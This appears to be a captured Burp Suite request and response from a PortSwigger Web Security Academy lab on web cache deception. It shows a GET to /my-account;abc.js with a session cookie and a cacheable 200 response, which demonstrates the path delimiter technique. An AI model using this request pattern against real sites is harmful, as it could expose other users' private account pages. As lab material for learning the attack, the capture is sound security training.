 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account;abc.js HTTP/2
2 Host: 0a690002049bfb16806e17c70029000f.web-security-academy.net
3 Cookie: session=zzdTctV0IUeABdLVrd6Ko2kc6QPFsP2Y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>